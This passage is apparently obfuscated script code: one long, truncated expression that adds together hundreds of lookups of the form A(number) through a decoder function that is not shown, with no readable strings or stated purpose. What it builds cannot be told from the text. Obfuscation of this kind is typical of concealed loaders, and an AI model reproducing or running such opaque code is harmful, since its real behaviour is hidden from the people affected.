A(3568) + A(33306) + A(18230) + A(31206) + A(27173) + A(4823) + A(956) + A(11910) + A(11723) + A(25686) + A(39828) + A(1163) + A(38238) + A(33535) + A(37536) + A(28884) + A(12245) + A(33999) + A(14285) + A(39229) + A(12704) + A(23729) + A(614) + A(28917) + A(26078) + A(1607) + A(6910) + A(28952) + A(22620) + A(31906) + A(36746) + A(4137) + A(25150) + A(27358) + A(20570) + A(14565) + A(18613) + A(4321) + A(24825) + A(18647) + A(37175) + A(25973) + A(33082) + A(4335) + A(33671) + A(27027) + A(17190) + A(17729) + A(21419) + A(9878) + A(39182) + A(15726) + A(35587) + A(37574) + A(19842) + A(12027) + A(32134) + A(25569) + A(29782) + A(1260) + A(26112) + A(7850) + A(21847) + A(21289) + A(19811) + A(34922) + A(16834) + A(21762) + A(22840) + A(6809) + A(11457) + A(35419) + A(8443)) + (A(13700) + A(11365) + A(6193) + A(10982) + A(13480) + A(2884) + A(1498) + A(2243) + A(29504) + A(31838) + A(27200) + A(8944) + A(11862) + A(25096) + A(13349) + A(37744) + A(15930) + A(34004) + A(35356) + A(33541) + A(17347) + A(38439) + A(12323) + A(10809) + A(16934) + A(35134) + A(27605) + A(18284) + A(8833) + A(16337) + A(16284) + A(39478) + A(10917) + A(1701) + A(10767) + A(13728) + A(6111) + A(20346) + A(36277) + A(3682) + A(1706) + A(26057) + A(20245) + A(39368) + A(39821) + A(14456) + A(13589) + A(1221) + A(6088) + A(13438) + A(35408) + A(12087) + A(10647) + A(19425) + A(18332) + A(23233) + A(31101) + A(20242) + A(18116) + A(2807) + A(38274) + A(33569) + A(20175) + A(8649) + A(13532) + A(16486) + A(5030) + A(15220) + A(31400) + A(5877) + A(19215) + A(9833) + A(36802) + A(9101) + A(6454) + A(17616) + A(18278) + A(24717) + A(1280) + A(31372) + A(28762) + A(35160) + A(14592) + A(22368) + A(7319) + A(1451) + A(14869) + A(37430) + A(31244) + A(29804) + A(22119) + A(14691) + A(6517) + A(15953) + A(32006) + A(9046) + A(28796) + A(1300) + A(3276) + A(18949)) + (A(4478) + A(2802) + A(34301) + A(16337) + A(16284) + A(22719) + A(6949) + A(22887) + A(13523) + A(30904) + A(12277) + A(4522) + A(1259) + A(23934) + A(14381) + A(34984) + A(24667) + A(38801) + A(35855) + A(33657) + A(35283) + A(39149) + A(39141) + A(24584) + A(19660) + A(2898) + A(34761) + A(20258) + A(11907) + A(6039) + A(15214) + A(12395) + A(33528) + A(13271) + A(33275) + A(22571) + A(17337) + A(15680) + A(9522) + A(16199) + A(15691) + A(741) + A(15455) + A(30963) + A(14276) + A(27945) + A(2467) + A(831) + A(29107) + A(34984) + A(24667) + A(38801) + A(27614) + A(1310) + A(34740) + A(19480) + A(24235) + A(6399) + A(11773) + A(28176) + A(19322) + A(35344) + A(6088) + A(13438) + A(14820) + A(29563) + A(17899) + A(2037) + A(28756) + A(31467) + A(24137) + A(5031) + A(21392) + A(29040) + A(38172) + A(23484) + A(19335) + A(38871) + A(5564) + A(35281) + A(2083) + A(6792) + A(3200) + A(36561) + A(21036) + A(16231) + A(1538) + A(23435) + A(27371) + A(26633) + A(8182) + A(9911) + A(26298) + A(19016) + A(7395) + A(38276) + A(21671) + A(29940) + A(33515) + A(39737)) + (A(26995) + A(38779) + A(24465) + A(25270) + A(25093) + A(14507) + A(27207) + A(9938) + A(5983) + A(10381) + A(10775) + A(14507) + A(27207) + A(9938) + A(12341) + A(29396) + A(16251) + A(4379) + A(6088) + A(13438) + A(14820) + A(5996) + A(13155) + A(23435) + A(27371) + A(26633) + A(8182) + A(1844) + A(18773) + A(37338) + A(7433) + A(1043) + A(19916) + A(331) + A(4488) + A(15262) + A(22975) + A(2683) + A(10303) + A(28786) + A(34692) + A(3070) + A(36700) + A(1288) + A(34549) + A(34994) + A(5224) + A(38055) + A(15515) + A(15953) + A(32006) + A(21516) + A(22663) + A(31492) + A(30408) + A(6964) + A(9560) + A(25975) + A(11436) + A(31890) + A(3276) + A(18949) + A(16751) + A(17018) + A(12771) + A(1555) + A(32910) + A(24360) + A(15313) + A(17187) + A(5632) + A(22914) + A(38073) + A(28563) + A(15060) + A(16514) + A(24308) + A(34352) + A(38329) + A(25701) + A(25382) + A(37381) + A(12316) + A(38741) + A(18520) + A(33924) + A(33974) + A(18455) + A(36922) + A(4797) + A(36345) + A(32367) + A(36802) + A(29255) + A(16914) + A(29618) + A(17316) + A(24604) + A(23753) + A(25939)) + (A(13578) + A(1385) + A(39625) + A(6746) + A(2170) + A(37601) + A(37742) + A(1980) + A(30579) + A(26589) + A(5485) + A(35575) + A(32438) + A(37860) + A(31318) + A(30761) + A(36466) + A(22753) + A(15082) + A(14577) + A(8903) + A(2112) + A(21791) + A(30190) + A(37995) + A(34787) + A(30148) + A(27520) + A(2877) + A(15160) + A(33119) + A(21419) + A(9878) + A(30001) + A(4060) + A(15149) + A(4766) + A(19178) + A(39231) + A(32902) + A(24296) + A(10685) + A(33326) + A(33027) + A(19312) + A(14572) + A(6979) + A(18725) + A(6477) + A(24521) + A(31973) + A(11555) + A(4801) + A(24552) + A(17045) + A(20407) + A(17574) + A(10771) + A(18413) + A(2163) + A(25557) + A(14033) + A(27346) + A(9613) + A(35969) + A(11001) + A(18769) + A(27544) + A(23422) + A(39646) + A(21356) + A(37876) + A(5494) + A(15821) + A(4937) + A(11002) + A(23113) + A(11723) + A(25686) + A(27862) + A(22649) + A(22837) + A(10222) + A(24883) + A(38382) + A(13271) + A(9450) + A(7186) + A(28844) + A(23820) + A(22380) + A(35257) + A(38387) + A(15712) + A(25864) + A(23616) + A(32404) + A(23394) + A(22832) + A(28096)) + (A(28056) + A(35667) + A(33535) + A(37536) + A(7484) + A(31594) + A(21863) + A(32386) + A(16700) + A(29362) + A(18234) + A(29256) + A(1868) + A(27920) + A(21007) + A(20971) + A(5814) + A(6358) + A(14913) + A(14896) + A(22454) + A(17370) + A(28154) + A(33842) + A(35350) + A(10984) + A(13560) + A(13401) + A(37574) + A(39056) + A(5536) + A(26075) + A(26970) + A(4147) + A(15873) + A(27723) + A(19195) + A(2558) + A(1831) + A(39420) + A(21235) + A(31608) + A(6737) + A(35688) + A(1584) + A(4649) + A(26618) + A(28634) + A(9486) + A(7624) + A(12170) + A(33136) + A(16752) + A(2625) + A(24832) + A(14403) + A(22974) + A(19805) + A(23483) + A(21604) + A(36637) + A(5002) + A(26260) + A(35544) + A(9170) + A(32047) + A(7108) + A(31240) + A(7993) + A(15069) + A(20414) + A(24839) + A(28550) + A(39211) + A(10954) + A(36981) + A(14592) + A(22368) + A(20330) + A(29283) + A(10424) + A(25818) + A(13353) + A(24119) + A(17058) + A(23747) + A(24259) + A(23279) + A(36436) + A(6015) + A(18116) + A(2807) + A(9248) + A(31663) + A(10160) + A(22558) + A(24235) + A(38636) + A(23119) + A(19672)) + (A(12967) + A(19640) + A(36117) + A(423) + A(25583) + A(14391) + A(22048) + A(22139) + A(10647) + A(19425) + A(19254) + A(31532) + A(7566) + A(33622) + A(9442) + A(27719) + A(29554) + A(26423) + A(27348) + A(808) + A(21044) + A(37004) + A(30996) + A(17096) + A(11892) + A(14163) + A(23378) + A(2901) + A(19479) + A(7372) + A(2986) + A(15353) + A(456) + A(19998) + A(21955) + A(4090) + A(7523) + A(27285) + A(36542) + A(5914) + A(20387) + A(5363) + A(9389) + A(38037) + A(16934) + A(12640) + A(37685) + A(2838) + A(17264) + A(25454) + A(19105) + A(39274) + A(23960) + A(393) + A(30142) + A(20174) + A(4600) + A(18448) + A(20252) + A(24155) + A(35920) + A(33541) + A(17347) + A(12977) + A(1587) + A(7014) + A(3814) + A(39368) + A(39821) + A(9847) + A(24672) + A(22313) + A(15628) + A(7791) + A(4492) + A(19570) + A(3761) + A(12658) + A(16416) + A(27719) + A(29554) + A(26423) + A(2086) + A(12390) + A(31452) + A(37004) + A(30996) + A(17096) + A(15322) + A(14855) + A(33390) + A(2901) + A(19479) + A(34187) + A(23393) + A(6089) + A(36802) + A(9101) + A(8238) + A(16018)) + (A(20048) + A(24970) + A(37098) + A(10509) + A(23646) + A(6258) + A(23036) + A(12162) + A(18175) + A(3695) + A(11960) + A(35902) + A(4943) + A(5899) + A(22567) + A(36646) + A(15637) + A(32626) + A(2821) + A(13495) + A(4814) + A(19393) + A(36277) + A(3682) + A(15259) + A(8544) + A(22693) + A(18679) + A(21762) + A(4745) + A(25865) + A(29330) + A(28097) + A(15188) + A(12555) + A(37744) + A(15930) + A(28053) + A(30874) + A(26240) + A(12385) + A(7540) + A(25776) + A(16066) + A(30985) + A(6870) + A(6610) + A(23435) + A(27371) + A(9973) + A(30200) + A(8646) + A(33920) + A(16988) + A(5298) + A(17815) + A(6187) + A(16221) + A(16662) + A(23435) + A(27371) + A(9973) + A(30200) + A(15197) + A(38675) + A(15660) + A(21360) + A(10972) + A(19586) + A(24840) + A(7505) + A(38392) + A(28277) + A(3937) + A(14370) + A(12561) + A(24814) + A(32113) + A(34304) + A(8443) + A(13700) + A(23243) + A(14178) + A(15972) + A(15977) + A(18792) + A(36277) + A(3682) + A(15259) + A(22823) + A(37509) + A(17944) + A(3396) + A(26986) + A(16657) + A(19705) + A(15521) + A(37183) + A(3566) + A(39737)) + (A(26995) + A(20824) + A(34652) + A(8415) + A(646) + A(29054) + A(32416) + A(14734) + A(31232) + A(37058) + A(10985) + A(7571) + A(29849) + A(31342) + A(417) + A(15697) + A(31209) + A(12065) + A(1660) + A(8443) + A(13700) + A(23243) + A(14178) + A(21726) + A(27828) + A(6074) + A(18006) + A(33615) + A(12845) + A(19465) + A(31436) + A(32283) + A(24666) + A(25529) + A(38684) + A(39865) + A(7864) + A(8746) + A(37359) + A(39368) + A(39821) + A(9847) + A(30376) + A(39183) + A(20792) + A(29234) + A(35287) + A(35762) + A(8011) + A(31001) + A(8840) + A(12100) + A(35283) + A(39149) + A(32424) + A(38181) + A(17534) + A(10624) + A(5690) + A(750) + A(35153) + A(7554) + A(10315) + A(23912) + A(21500) + A(35245) + A(3200) + A(36561) + A(38207) + A(22951) + A(35413) + A(15250) + A(28416) + A(22161) + A(26603) + A(23764) + A(38429) + A(14692) + A(1712) + A(21852) + A(24779) + A(2901) + A(19479) + A(34187) + A(38221) + A(16192) + A(5810) + A(15083) + A(24293) + A(7728) + A(39007) + A(4222) + A(16917) + A(30655) + A(9850) + A(35314) + A(12360) + A(21303) + A(11987) + A(1206)) + (A(18930) + A(1028) + A(24589) + A(23529) + A(33410) + A(7888) + A(39254) + A(26087) + A(37247) + A(28863) + A(33535) + A(8146) + A(38028) + A(37941) + A(4268) + A(19024) + A(950) + A(31288) + A(28154) + A(10972) + A(13488) + A(11788) + A(7494) + A(1269) + A(37092) + A(10771) + A(6574) + A(2163) + A(28970) + A(32200) + A(23884) + A(22636) + A(16700) + A(31531) + A(18234) + A(4540) + A(15650) + A(9639) + A(20911) + A(38572) + A(31402) + A(6660) + A(2124) + A(32832) + A(23874) + A(37384) + A(26431) + A(19472) + A(27927) + A(37618) + A(14609) + A(22993) + A(10788) + A(34449) + A(18484) + A(29355) + A(24213) + A(2156) + A(11552) + A(21056) + A(2652) + A(11765) + A(36342) + A(26197) + A(31962) + A(2127) + A(14234) + A(25834) + A(26490) + A(2128) + A(38868) + A(33961) + A(5418) + A(10071) + A(27921) + A(27334) + A(14495) + A(32810) + A(11535) + A(21081) + A(31731) + A(18706) + A(15117) + A(16041) + A(22365) + A(25861) + A(31105) + A(21459) + A(30573) + A(4579) + A(17119) + A(9485) + A(22403) + A(35724) + A(15989) + A(4918) + A(3781) + A(22458) + A(5082) + A(39230)) + (A(26387) + A(2270) + A(28791) + A(11403) + A(35283) + A(31138) + A(39141) + A(1789) + A(9281) + A(19082) + A(18625) + A(33893) + A(18647) + A(36827) + A(11641) + A(6781) + A(18833) + A(30853) + A(10894) + A(23435) + A(34117) + A(26633) + A(31932) + A(8270) + A(15119) + A(22146) + A(36456) + A(27887) + A(13840) + A(20258) + A(30480) + A(27491) + A(12028) + A(24601) + A(19381) + A(3110) + A(15082) + A(4724) + A(7250) + A(32681) + A(35551) + A(16712) + A(39695) + A(2430) + A(32404) + A(18169) + A(10658) + A(8758) + A(31170) + A(4559) + A(3529) + A(9581) + A(28676) + A(7438) + A(2744) + A(15601) + A(6705) + A(14596) + A(5726) + A(34609) + A(13532) + A(19669) + A(1939) + A(30634) + A(30004) + A(17160) + A(17487) + A(11865) + A(9978) + A(30739) + A(33286) + A(32184) + A(1528) + A(12376) + A(19312) + A(14572) + A(3627) + A(38244) + A(490) + A(8981) + A(9415) + A(28558) + A(36072) + A(25939) + A(20680) + A(2664) + A(12408) + A(4497) + A(24817) + A(8771) + A(38762) + A(23222) + A(16094) + A(6878) + A(28428) + A(2472) + A(33649) + A(3482) + A(33947) + A(29268)) + (A(33768) + A(39149) + A(32424) + A(38181) + A(3910) + A(37107) + A(10913) + A(13421) + A(21125) + A(20320) + A(19724) + A(36572) + A(37230) + A(13058) + A(7672) + A(35963) + A(24217) + A(23644) + A(16874) + A(30127) + A(22323) + A(23435) + A(27371) + A(9973) + A(30200) + A(33561) + A(14739) + A(29536) + A(10647) + A(19425) + A(19254) + A(23547) + A(37224) + A(35557) + A(16775) + A(15083) + A(24293) + A(7728) + A(39007) + A(39611) + A(31022) + A(9591) + A(21762) + A(4745) + A(25865) + A(35462) + A(28704) + A(36041) + A(22108) + A(35400) + A(6088) + A(38620) + A(5883) + A(15719) + A(24065) + A(15527) + A(26319) + A(39737) + A(26995) + A(20824) + A(34652) + A(24912) + A(24417) + A(34502) + A(33338) + A(11114) + A(18508) + A(18795) + A(39404) + A(18192) + A(3540) + A(27719) + A(29554) + A(26423) + A(33795) + A(23477) + A(32499) + A(23969) + A(33338) + A(11114) + A(18508) + A(18795) + A(21413) + A(25142) + A(17862) + A(12996) + A(35287) + A(35762) + A(8011) + A(31001) + A(37698) + A(19288) + A(26320) + A(17677) + A(36277) + A(3682) + A(15259) + A(5923) + A(6535) + A(8138)) + (A(9631) + A(30963) + A(14276) + A(18730) + A(4543) + A(27794) + A(30419) + A(34352) + A(38329) + A(25701) + A(20802) + A(35723) + A(36937) + A(16056) + A(3778) + A(36165) + A(1822) + A(23935) + A(15229) + A(23993) + A(13747) + A(582) + A(21360) + A(10972) + A(19586) + A(21707) + A(21142) + A(39878) + A(30986) + A(20757) + A(11634) + A(26129) + A(10259) + A(37265) + A(10825) + A(14054) + A(5367) + A(3538) + A(19074) + A(21112) + A(2485) + A(33572) + A(27864) + A(39737) + A(26995) + A(20824) + A(34652) + A(12031) + A(12812) + A(29991) + A(39035) + A(35029) + A(18522) + A(38748) + A(13347) + A(11446) + A(2386) + A(20757) + A(11634) + A(26129) + A(10259) + A(37265) + A(5832) + A(29762) + A(32599) + A(22914) + A(38073) + A(29769) + A(15722) + A(24500) + A(4768) + A(16388) + A(19105) + A(39274) + A(23960) + A(3169) + A(5668) + A(25132) + A(9179) + A(23523) + A(22087) + A(9567) + A(36823) + A(15997) + A(36790) + A(31250) + A(18116) + A(2807) + A(9248) + A(4079) + A(36712) + A(30238) + A(2043) + A(31342) + A(417) + A(15697) + A(31209) + A(9265) + A(38127) + A(29773)) + (A(16241) + A(37744) + A(15930) + A(28053) + A(23756) + A(5369) + A(2220) + A(18150) + A(19888) + A(10509) + A(23646) + A(6258) + A(36089) + A(16156) + A(12420) + A(1555) + A(32910) + A(39388) + A(21784) + A(33913) + A(22680) + A(10829) + A(10724) + A(34065) + A(29141) + A(7430) + A(31723) + A(11824) + A(2532) + A(1288) + A(34549) + A(8968) + A(2903) + A(26427) + A(23583) + A(36301) + A(19955) + A(31826) + A(7738) + A(30185) + A(30630) + A(28746) + A(24866) + A(18485) + A(11554) + A(26986) + A(16657) + A(19705) + A(8598) + A(21521) + A(14549) + A(38603) + A(3200) + A(36561) + A(38207) + A(9345) + A(14959) + A(10322) + A(5726) + A(8649) + A(13532) + A(17244) + A(2504) + A(4338) + A(36284) + A(32883) + A(4600) + A(15880) + A(285) + A(35902) + A(4943) + A(7722) + A(28930) + A(33861) + A(5367) + A(3538) + A(19074) + A(21112) + A(31246) + A(33313) + A(34032) + A(7540) + A(25776) + A(16066) + A(30985) + A(30720) + A(9521) + A(13949) + A(21732) + A(24839) + A(28550) + A(12268) + A(2390) + A(4481) + A(8398) + A(16988) + A(5298) + A(17815) + A(6187) + A(9481)) + (A(26046) + A(34851) + A(19888) + A(10509) + A(23646) + A(6258) + A(36089) + A(4118) + A(10274) + A(16988) + A(5298) + A(17815) + A(6187) + A(9481) + A(27626) + A(2850) + A(840) + A(39737) + A(26995) + A(20824) + A(34652) + A(1171) + A(32732) + A(23849) + A(28600) + A(35963) + A(24217) + A(23644) + A(16874) + A(39335) + A(14754) + A(23423) + A(13970) + A(14677) + A(30501) + A(30947) + A(17201) + A(8814) + A(27067) + A(19016) + A(7395) + A(18107) + A(2526) + A(25482) + A(15198) + A(32645) + A(6562) + A(37744) + A(15930) + A(28053) + A(23756) + A(6309) + A(28316) + A(7956) + A(8495) + A(2264) + A(18752) + A(15903) + A(37529) + A(9296) + A(4704) + A(27725) + A(573) + A(19038) + A(30283) + A(12125) + A(36729) + A(4587) + A(2424) + A(33775) + A(19487) + A(35623) + A(30578) + A(38258) + A(34149) + A(21394) + A(1869) + A(39786) + A(33260) + A(31986) + A(39224) + A(34706) + A(16818) + A(26246) + A(7140) + A(35054) + A(37987) + A(38199) + A(12025) + A(27530) + A(39403) + A(21638) + A(38153) + A(18114) + A(283) + A(10028) + A(39440) + A(24754) + A(5887) + A(7091)) + (A(7069) + A(7544) + A(39172) + A(30076) + A(18678) + A(27861) + A(26282) + A(19983) + A(1997) + A(33399) + A(366) + A(25194) + A(20452) + A(31833) + A(22928) + A(15874) + A(1421) + A(29662) + A(32915) + A(28483) + A(21290) + A(35468) + A(18595) + A(39852) + A(33213) + A(29792) + A(18246) + A(6377) + A(38307) + A(34906) + A(24411) + A(12066) + A(4139) + A(1240) + A(24058) + A(6028) + A(9901) + A(37039) + A(35570) + A(38064) + A(13374) + A(20480) + A(5292) + A(1903) + A(5580) + A(24085) + A(25280) + A(6246) + A(8024) + A(34722) + A(27389) + A(37465) + A(19889) + A(839) + A(25029) + A(7403) + A(29687) + A(12678) + A(467) + A(27320) + A(2710) + A(14309) + A(17433) + A(20186) + A(31816) + A(15448) + A(35155) + A(12059) + A(22853) + A(3295) + A(18582) + A(2311) + A(39804) + A(14233) + A(37416) + A(29874) + A(39759) + A(22235) + A(37804) + A(10121) + A(35881) + A(29845) + A(16299) + A(38526) + A(20856) + A(28646) + A(8037) + A(18787) + A(18805) + A(3160) + A(18439) + A(21349) + A(30337) + A(7232) + A(31844) + A(31929) + A(4673) + A(4772) + A(1492) + A(13634)) + (A(15553) + A(21845) + A(14873) + A(3266) + A(5956) + A(15459) + A(13408) + A(35164) + A(23112) + A(21936) + A(6614) + A(19189) + A(23001) + A(32677) + A(30952) + A(15501) + A(1860) + A(7805) + A(37817) + A(25084) + A(33441) + A(24275) + A(2614) + A(23152) + A(19237) + A(31980) + A(414) + A(29508) + A(2033) + A(12888) + A(31482) + A(23838) + A(21997) + A(28459) + A(22817) + A(8838) + A(11644) + A(7994) + A(6765) + A(28805) + A(19910) + A(6971) + A(36817) + A(15238) + A(3382) + A(23757) + A(10263) + A(27966) + A(38987) + A(4819) + A(31048) + A(17646) + A(39759) + A(22235) + A(37804) + A(10121) + A(35881) + A(226) + A(22062) + A(29572) + A(1881) + A(22398) + A(13891) + A(37440) + A(29776) + A(21379) + A(15326) + A(6114) + A(6909) + A(23870) + A(35423) + A(9142) + A(5125) + A(35268) + A(3168) + A(35795) + A(20750) + A(27621) + A(2710) + A(14309) + A(17433) + A(20186) + A(31816) + A(3257) + A(4547) + A(24620) + A(14514) + A(35299) + A(2177) + A(23859) + A(10072) + A(4800) + A(30774) + A(32310) + A(23289) + A(17852) + A(11074) + A(715) + A(30673) + A(25653)) + (A(3319) + A(23401) + A(1860) + A(27764) + A(6155) + A(25084) + A(33441) + A(24275) + A(2614) + A(28490) + A(16387) + A(34772) + A(1135) + A(3964) + A(7807) + A(36298) + A(3988) + A(5437) + A(844) + A(24799) + A(36789) + A(38485) + A(3050) + A(31856) + A(4272) + A(19069) + A(9562) + A(19840) + A(33810) + A(26686) + A(15945) + A(2601) + A(6192) + A(25944) + A(6500) + A(9915) + A(21210) + A(2930) + A(14593) + A(34903) + A(658) + A(30552) + A(33345) + A(37040) + A(5174) + A(23890) + A(3202) + A(5616) + A(27999) + A(4410) + A(19938) + A(30035) + A(28423) + A(20125) + A(10737) + A(11885) + A(20995) + A(34686) + A(39779) + A(36944) + A(19177) + A(24834) + A(8439) + A(2340) + A(16698) + A(5686) + A(38201) + A(17712) + A(9251) + A(30099) + A(26402) + A(32187) + A(9453) + A(792) + A(34783) + A(23448) + A(12843) + A(18756) + A(39263) + A(24135) + A(13239) + A(5562) + A(2791) + A(761) + A(16710) + A(1866) + A(6934) + A(33519) + A(9513) + A(22516) + A(13756) + A(36388) + A(22471) + A(24943) + A(28307) + A(6103) + A(31241) + A(2792) + A(28833) + A(4250)) + (A(16205) + A(23157) + A(26123) + A(24375) + A(36543) + A(6730) + A(19315) + A(27962) + A(5591) + A(8030) + A(35393) + A(15886) + A(35966) + A(34664) + A(18387) + A(17e3) + A(25868) + A(8402) + A(18209) + A(18683) + A(29016) + A(24651) + A(32142) + A(37426) + A(14038) + A(25258) + A(22276) + A(39187) + A(6129) + A(2224) + A(13502) + A(1778) + A(19167) + A(1871) + A(25241) + A(29630) + A(28307) + A(6103) + A(31241) + A(2792) + A(28833) + A(4639) + A(24978) + A(16489) + A(39440) + A(24754) + A(5887) + A(7091) + A(7069) + A(3293) + A(22099) + A(26036) + A(11351) + A(16548) + A(9632) + A(32323) + A(5143) + A(8913) + A(27378) + A(30835) + A(24211) + A(18111) + A(21853) + A(16050) + A(3847) + A(22023) + A(29296) + A(32775) + A(11721) + A(35397) + A(8905) + A(14618) + A(16732) + A(31181) + A(35663) + A(9371) + A(14214) + A(9299) + A(13536) + A(20480) + A(28502) + A(6580) + A(17957) + A(10260) + A(36097) + A(6853) + A(1030) + A(21982) + A(4051) + A(12931) + A(37834) + A(29734) + A(37849) + A(10545) + A(22811) + A(30654) + A(19177) + A(24834) + A(8439) + A(2340)) + (A(16698) + A(11101) + A(39797) + A(26172) + A(25144) + A(10374) + A(21229) + A(25858) + A(29875) + A(36896) + A(39704) + A(29797) + A(5128) + A(10973) + A(28787) + A(15992) + A(27350) + A(10792) + A(14112) + A(19052) + A(15549) + A(19083) + A(29753) + A(36495) + A(13848) + A(9804) + A(10395) + A(6062) + A(24504) + A(30921) + A(14962) + A(30461) + A(26543) + A(33072) + A(36501) + A(12947) + A(8798) + A(25173) + A(20677) + A(4952) + A(9787) + A(37169) + A(17598) + A(9227) + A(35370) + A(18658) + A(19401) + A(13515) + A(550) + A(16548) + A(9632) + A(32323) + A(5143) + A(8913) + A(13195) + A(27924) + A(4080) + A(18111) + A(21853) + A(16050) + A(3847) + A(22023) + A(29296) + A(22765) + A(1796) + A(33589) + A(16137) + A(10030) + A(16316) + A(17099) + A(34354) + A(30900) + A(30364) + A(35708) + A(36081) + A(10161) + A(2650) + A(2577) + A(3240) + A(3824) + A(35974) + A(21528) + A(30235) + A(14569) + A(39440) + A(24754) + A(5887) + A(7091) + A(7069) + A(3293) + A(8470) + A(25734) + A(19061) + A(33532) + A(13141) + A(10367) + A(17667) + A(5208) + A(29061) + A(8839)) + (A(39156) + A(7090) + A(2630) + A(30014) + A(8477) + A(23280) + A(21598) + A(6391) + A(11947) + A(24640) + A(19437) + A(36327) + A(31595) + A(1974) + A(13432) + A(38031) + A(9452) + A(39297) + A(39827) + A(31952) + A(5513) + A(33712) + A(14660) + A(38243) + A(17151) + A(13477) + A(16266) + A(19495) + A(26824) + A(21416) + A(8756) + A(31794) + A(16540) + A(30653) + A(28516) + A(33054) + A(704) + A(9336) + A(21567) + A(29754) + A(12116) + A(3192) + A(24747) + A(19949) + A(29670) + A(15834) + A(11131) + A(23590) + A(5174) + A(23890) + A(3202) + A(5616) + A(27999) + A(34518) + A(25895) + A(25212) + A(10288) + A(3711) + A(4946) + A(19104) + A(30657) + A(19958) + A(4978) + A(31345) + A(3256) + A(22415) + A(24163) + A(24437) + A(18210) + A(12046) + A(20653) + A(459) + A(10194) + A(25378) + A(25410) + A(24359) + A(3716) + A(9927) + A(38357) + A(16134) + A(2424) + A(8496) + A(6894) + A(22211) + A(21038) + A(39369) + A(20919) + A(26428) + A(39089) + A(33599) + A(32491) + A(17394) + A(19818) + A(25099) + A(11667) + A(12723) + A(27306) + A(7650) + A(6333) + A(25610)) + (A(23143) + A(10596) + A(35803) + A(30135) + A(23539) + A(3546) + A(35167) + A(30574) + A(27564) + A(37848) + A(27137) + A(34802) + A(4678) + A(15895) + A(34794) + A(38850) + A(22353) + A(25293) + A(34144) + A(891) + A(35912) + A(1974) + A(13432) + A(38031) + A(9452) + A(39297) + A(28770) + A(33899) + A(7767) + A(9844) + A(28810) + A(20219) + A(14470) + A(30460) + A(33182) + A(6797) + A(5559) + A(31461) + A(8756) + A(31794) + A(16540) + A(30653) + A(28516) + A(33054) + A(39188) + A(7189) + A(23133) + A(24783) + A(32891) + A(18177) + A(39468) + A(29090) + A(21228) + A(6992) + A(32486) + A(2908) + A(23841) + A(38258) + A(34149) + A(21394) + A(1869) + A(36280) + A(5134) + A(23972) + A(38819) + A(18111) + A(21853) + A(16050) + A(3847) + A(22023) + A(29296) + A(32576) + A(37692) + A(20806) + A(9251) + A(30099) + A(26402) + A(32187) + A(9453) + A(792) + A(4967) + A(5629) + A(33273) + A(32816) + A(955) + A(37620) + A(9985) + A(11735) + A(3630) + A(16030) + A(3159) + A(24005) + A(24151) + A(19903) + A(3946) + A(29543) + A(8956) + A(20920) + A(32568) + A(6939)) + (A(8082) + A(32920) + A(26839) + A(7227) + A(8462) + A(3456) + A(23980) + A(8092) + A(18923) + A(9454) + A(255) + A(14277) + A(3688) + A(8087) + A(10713) + A(5265) + A(6914) + A(23424) + A(14326) + A(33658) + A(36439) + A(35837) + A(33254) + A(9154) + A(26326) + A(1513) + A(39433) + A(4261) + A(13798) + A(27104) + A(28157) + A(16349) + A(13745) + A(38232) + A(10243) + A(23797) + A(32743) + A(31876) + A(21228) + A(31516) + A(37969) + A(36527) + A(2262) + A(7030) + A(14674) + A(16922) + A(36200) + A(11591) + A(21230) + A(11957) + A(37065) + A(506) + A(32117) + A(26724) + A(6594) + A(9736) + A(16213) + A(6713) + A(12161) + A(7828) + A(26657) + A(11944) + A(7046) + A(17930) + A(30362) + A(15091) + A(38321) + A(33778) + A(35486) + A(33932) + A(4646) + A(6356) + A(12413) + A(878) + A(31291) + A(21138) + A(2483) + A(17971) + A(28087) + A(37465) + A(19889) + A(839) + A(25029) + A(7403) + A(2150) + A(3845) + A(36251) + A(27854) + A(2710) + A(14309) + A(17433) + A(20186) + A(31816) + A(23974) + A(7842) + A(35450) + A(5373) + A(33712) + A(1799) + A(33587)) + (A(25e3) + A(15551) + A(23440) + A(38945) + A(29903) + A(9267) + A(23690) + A(1648) + A(21489) + A(34049) + A(7480) + A(13207) + A(18374) + A(32752) + A(35811) + A(28488) + A(21657) + A(15128) + A(3058) + A(38225) + A(4252) + A(1765) + A(34109) + A(6839) + A(25874) + A(13591) + A(21651) + A(22247) + A(30138) + A(27981) + A(29231) + A(2223) + A(27275) + A(32028) + A(17933) + A(11303) + A(35037) + A(2678) + A(14998) + A(8496) + A(3263) + A(26136) + A(15346) + A(2217) + A(36073) + A(30368) + A(34749) + A(4718) + A(11947) + A(23754) + A(14900) + A(37638) + A(32647) + A(18528) + A(5850) + A(31085) + A(13365) + A(699) + A(30918) + A(6398) + A(9053) + A(31857) + A(1421) + A(29662) + A(32915) + A(28483) + A(21290) + A(32063) + A(31248) + A(35198) + A(29288) + A(28982) + A(28945) + A(21234) + A(19737) + A(35455) + A(28273) + A(24456) + A(21993) + A(24270) + A(37887) + A(7173) + A(19915) + A(2006) + A(37916) + A(1412) + A(33609) + A(22859) + A(29921) + A(32635) + A(1588) + A(16692) + A(19441) + A(19551) + A(27294) + A(7684) + A(38465) + A(24663) + A(37083) + A(33712)) + (A(1799) + A(33587) + A(25e3) + A(15551) + A(23440) + A(38945) + A(24776) + A(28977) + A(16702) + A(29508) + A(2033) + A(12888) + A(31482) + A(23838) + A(14503) + A(19852) + A(30016) + A(31920) + A(22970) + A(22748) + A(15576) + A(30229) + A(15395) + A(35537) + A(3172) + A(25877) + A(38596) + A(38944) + A(7758) + A(11547) + A(10108) + A(6312) + A(39608) + A(19305) + A(37527) + A(20210) + A(5746) + A(21152) + A(36313) + A(25019) + A(12628) + A(36172) + A(23375) + A(26315) + A(4859) + A(31016) + A(18498) + A(38084) + A(29992) + A(24457) + A(32918) + A(38477) + A(11486) + A(20725) + A(22097) + A(28568) + A(9214) + A(21512) + A(28694) + A(2902) + A(8959) + A(22474) + A(25450) + A(35186) + A(34684) + A(21378) + A(10661) + A(18669) + A(12563) + A(35971) + A(35606) + A(17997) + A(36279) + A(1558) + A(38160) + A(29764) + A(8406) + A(32063) + A(27499) + A(31957) + A(12535) + A(30808) + A(26806) + A(21117) + A(17591) + A(13457) + A(9979) + A(38945) + A(35627) + A(6446) + A(19111) + A(2567) + A(39076) + A(10798) + A(15994) + A(25599) + A(6239) + A(20907) + A(4560) + A(15468)) + (A(20559) + A(10113) + A(2650) + A(2577) + A(3240) + A(3824) + A(35974) + A(4783) + A(3316) + A(5995) + A(26676) + A(685) + A(14471) + A(27041) + A(32823) + A(30964) + A(29231) + A(32250) + A(35452) + A(36146) + A(18576) + A(13028) + A(31702) + A(30906) + A(20178) + 